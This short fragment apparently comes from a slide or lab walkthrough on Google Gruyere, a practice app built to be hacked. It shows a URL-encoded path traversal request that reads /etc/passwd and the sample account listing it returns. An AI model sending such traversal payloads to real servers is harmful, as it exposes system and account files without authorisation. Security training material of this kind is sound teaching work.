 https://google-gruyere.app
https://google-gruyere.appspot.com/123456789/..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
root:x:0:0:root:/root:/bin/sh
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
gruyere:x:530:1117:sys:/dev:/bin/macr
# If this were a real passwd file you would
# now have a list of local user accounts.